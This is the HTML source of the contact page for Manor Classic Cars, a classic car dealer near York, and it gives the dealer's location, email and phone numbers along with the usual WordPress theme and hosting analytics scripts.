#page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #masthead { background-color: #062f10; background-image: url("https://manorclassiccars.com/wp-content/uploads/2016/05/Manor-header.jpg"); background-size: cover } .entry-content img { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.175); -moz-box-shadow: 0 1px 2px rgba(0,0,0,0.175); box-shadow: 0 1px 2px rgba(0,0,0,0.175) } #colophon, body.layout-full { background-color: #062f10 } </style><link rel="icon" href="https://manorclassiccars.com/wp-content/uploads/2015/12/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://manorclassiccars.com/wp-content/uploads/2015/12/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://manorclassiccars.com/wp-content/uploads/2015/12/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://manorclassiccars.com/wp-content/uploads/2015/12/cropped-favicon-01-270x270.png" />
</head>

<body class="wp-singular page-template-default page page-id-71 custom-background wp-theme-vantage metaslider-plugin group-blog responsive layout-boxed no-js no-sidebar has-menu-search panels-style-force-full page-layout-default mobilenav">


<div id="page-wrapper">

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<a href="https://manorclassiccars.com/" title="" rel="home" class="logo"><h1 class="site-title"></h1></a>
			
				<div class="support-text">
									</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav role="navigation" class="site-navigation main-navigation primary use-sticky-menu mobile-navigation">

	<div class="full-container">
							<div id="search-icon">
				<div id="search-icon-icon"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="https://manorclassiccars.com/" role="search">
	<input type="text" class="field" name="s" value="" placeholder="Search"/>
</form>
			</div>
		
					<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-138"><a href="https://manorclassiccars.com/"><span class="fa fa-home"></span>Home</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://manorclassiccars.com/about/"><span class="fa fa-gear"></span>About</a></li>
<li id="menu-item-6933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6933"><a href="https://manorclassiccars.com/vehicles-for-sale/"><span class="fa fa-gear"></span>Cars for Sale</a></li>
<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://manorclassiccars.com/vehicles-sold/"><span class="fa fa-gear"></span>Motorcars – SOLD</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://manorclassiccars.com/services/"><span class="fa fa-gear"></span>Services</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-71 current_page_item menu-item-81"><a href="https://manorclassiccars.com/contact/" aria-current="page">Contact</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a target="_blank" href="https://www.facebook.com/Manor-Classic-Cars-1652273831705524/"><span class="icon"></span>Facebook</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171"><a target="_blank" href="https://twitter.com/ManorClassic"><span class="icon"></span>Twitter</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span>Menu</a></li></ul></div>			</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
			
<article id="post-71" class="post-71 page type-page status-publish post">

	<div class="entry-main">

		
					<header class="entry-header">
													<h1 class="entry-title">Contact</h1>
							</header><!-- .entry-header -->
		
		<div class="entry-content">
			<div id="pl-71" class="panel-layout">
<div id="pg-71-0" class="panel-grid panel-no-style">
<div id="pgc-71-0-0" class="panel-grid-cell" data-weight="1">
<div id="panel-71-0-0-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="0" data-style="{&quot;background_image_attachment&quot;:false,&quot;background_display&quot;:&quot;tile&quot;}">
<div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
<p>From our base near York, North Yorkshire we’re perfectly situated near to the M1 and A1(M) and just two hours by train from London, Birmingham or Edinburgh.</p>
<p>There are several airports nearby offering flights from and to mainland Europe, and fabulous driving roads from our doorstep for that first drive home&#8230;!</p>
<p><a href="mailto:paul@manorclassiccars.com">paul@manorclassiccars.com</a></p>
<p>07812 013963<br />
01904 501252</p>
<p>Viewings and appointments by arrangement only please.  Address on request.</p>
</div>
</div>
</div>
<div id="panel-71-0-0-1" class="so-panel widget widget_sow-contact-form panel-last-child" data-index="1" data-style="{&quot;background&quot;:&quot;#f4eed4&quot;,&quot;background_display&quot;:&quot;tile&quot;}">
<div class="panel-widget-style panel-widget-style-for-71-0-0-1"></div>
</div>
</div>
</div>
</div>
					</div><!-- .entry-content -->

		
	</div>

</article><!-- #post-71 -->

			
		
	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
			</div><!-- #secondary .widget-area -->
					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
					</div><!-- #footer-widgets -->
	
			<div id="site-info">
			&copy; Manor Classic Cars 2026		</div><!-- #site-info -->
	
	
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vantage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#" id="scroll-to-top" class="scroll-to-top" title="Back To Top"><span class="vantage-icon-arrow-up"></span></a>    <style>
        body.ic-disabled-body:before {
            background-image: url("/wp-includes/js/thickbox/loadingAnimation.gif");
        }
    </style>
    		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'f008d7a13d29'},
                    {'pod':'c14-prod-sxb1-eu-central-1'},
                                        {'xid':'45334318'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'vantage'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'1095'},
                    {'wp_alloptions_bytes':'378115'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'255017'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>
